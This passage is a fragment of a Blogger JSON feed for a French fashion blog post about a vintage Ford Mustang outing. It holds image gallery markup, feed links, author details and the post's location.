src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMKElXZwpT9ClYEzhYQqPw39hp45EhqXz4LrRCSma6C9KPcqwhyphenhyphenyS1bHQRFCvQFub8az9hguaexkaP8JQBaglQVV11pKloyhTSvr-TSZzHcJkeKq5NcYOJEOcak-zdCMnqBGhTBfq7H317\/s1600\/fullsizeoutput_553e.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6ZlU3KNiMfQoaLO1ItIK-j1B8BhuBWampK1-49d9TOlPS1SKZH7AB7_L0nhGxNee_NopIsy6ySHXAKu0xR1QJWtv0uXi1FhhEGVJK2GNX20-464NxI_ZOFB-sc1S7pkY6zB_G8oqnShOo\/s1600\/fullsizeoutput_554d.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6ZlU3KNiMfQoaLO1ItIK-j1B8BhuBWampK1-49d9TOlPS1SKZH7AB7_L0nhGxNee_NopIsy6ySHXAKu0xR1QJWtv0uXi1FhhEGVJK2GNX20-464NxI_ZOFB-sc1S7pkY6zB_G8oqnShOo\/s1600\/fullsizeoutput_554d.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVosKH_JRGqnvCOo-q-aJYab8bqoFmYeoJ80V9klUylIjNeW8AjooanqN-mr1aa9kfcDq82YCIW9EWobw8nyc68I5hSntBHCQ_25NQ2Hn_x75i48aKLijopRC7WWV4UvoiaYXG2ZxnaQgi\/s1600\/fullsizeoutput_5535.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVosKH_JRGqnvCOo-q-aJYab8bqoFmYeoJ80V9klUylIjNeW8AjooanqN-mr1aa9kfcDq82YCIW9EWobw8nyc68I5hSntBHCQ_25NQ2Hn_x75i48aKLijopRC7WWV4UvoiaYXG2ZxnaQgi\/s1600\/fullsizeoutput_5535.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqAxkCwingB3PZFESy-M3m9j0Z10hVZmCSkQx9z9KzNEz_15S5y073vUntIf8-CPBk92rlkzjFjB11-xnjQhU_1iyZ0Z1-cYtFSvImWjcQcpbMABUs29eE23UW2R4qOjw9WR9cqmLT-U1d\/s1600\/fullsizeoutput_5536.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqAxkCwingB3PZFESy-M3m9j0Z10hVZmCSkQx9z9KzNEz_15S5y073vUntIf8-CPBk92rlkzjFjB11-xnjQhU_1iyZ0Z1-cYtFSvImWjcQcpbMABUs29eE23UW2R4qOjw9WR9cqmLT-U1d\/s1600\/fullsizeoutput_5536.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghRf935YSavowsib4Um7dhQxpgNojl3raiSITCSoxVkw_OOwG1HRpOkEDk_9YwdcEmaqqguIrsjyEKYiBeUUu7h6lSEhZH_FeEViN6-nH0wMi7Ygt4lAd4i9YnQuSX2jRmKDcJ41jwfT-w\/s1600\/fullsizeoutput_5552.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghRf935YSavowsib4Um7dhQxpgNojl3raiSITCSoxVkw_OOwG1HRpOkEDk_9YwdcEmaqqguIrsjyEKYiBeUUu7h6lSEhZH_FeEViN6-nH0wMi7Ygt4lAd4i9YnQuSX2jRmKDcJ41jwfT-w\/s1600\/fullsizeoutput_5552.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQRcbdnqEujBakbzOKfGLOCR_1FGIEmxFbdNbM1Pj-iKwJFSqv7hjNbUUyb1r1w4xc78HNdMz4yL9wrP7Zm_hgtseECZF953NMvgj-sf6JKA6BzMBe1RyqOou24bH0Nlfxx_85EUiOgwon\/s1600\/fullsizeoutput_5554.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQRcbdnqEujBakbzOKfGLOCR_1FGIEmxFbdNbM1Pj-iKwJFSqv7hjNbUUyb1r1w4xc78HNdMz4yL9wrP7Zm_hgtseECZF953NMvgj-sf6JKA6BzMBe1RyqOou24bH0Nlfxx_85EUiOgwon\/s1600\/fullsizeoutput_5554.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLpiXTMPx22KUZOyYzAsrDJVNT8bB-sp7tO9ZoRkI3GTDrVyBiNZZ0bIovVUtRll_ELVBXuZefkOvkPJ9oL9u2o39kyLniMxiO-t1U9tYrc-KvRgDoM54i9Ta-8p4gjuEB9QXSIAyUwgPH\/s1600\/fullsizeoutput_5556.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLpiXTMPx22KUZOyYzAsrDJVNT8bB-sp7tO9ZoRkI3GTDrVyBiNZZ0bIovVUtRll_ELVBXuZefkOvkPJ9oL9u2o39kyLniMxiO-t1U9tYrc-KvRgDoM54i9Ta-8p4gjuEB9QXSIAyUwgPH\/s1600\/fullsizeoutput_5556.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigOGQvFlcafaYYEXmK5K_HwvniKFn-xsGg-PYRKHXQS1DbiT2lWwKDwabq02s7H_nmsH6Y1IYQmXGcq2yTUS0K7pkpNVhoNjOR-v0nA07z8ebprHWU2FhGbPS-7LjpsajmQUMhcFMdHLC-\/s1600\/fullsizeoutput_5557.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigOGQvFlcafaYYEXmK5K_HwvniKFn-xsGg-PYRKHXQS1DbiT2lWwKDwabq02s7H_nmsH6Y1IYQmXGcq2yTUS0K7pkpNVhoNjOR-v0nA07z8ebprHWU2FhGbPS-7LjpsajmQUMhcFMdHLC-\/s1600\/fullsizeoutput_5557.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/3251522942983851798\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2018\/08\/viree-vintage-en-ford-mustang.html#comment-form","title":"2 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/3251522942983851798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/3251522942983851798"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2018\/08\/viree-vintage-en-ford-mustang.html","title":"Virée vintage en Ford Mustang "}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBJ_JQhOEkjHtt630HAXfxN-iqZ_pypLXKqiO8mcxuoDc6uoki5395qOq4dInE3ZYUk-9kLPkHetoPtbYTEp4WdzLfT6jr085HaCVyOrsnaIgzLZfvTvGJqPXgeS1Xh-z5xTHKaCPcnU_T\/s72-c\/fullsizeoutput_5546.jpeg","height":"72","width":"72"},"thr$total":{"$t":"2"},"georss$featurename":{"$t":"27190 Glisolles, France"},"georss$point":{"$t":"48.983909999999987 1.0210520000000542"},"georss$box":{"$t":"48.942228499999985 0.94037100000005425 49.02559149999999 1.1017330000000543"}}]}});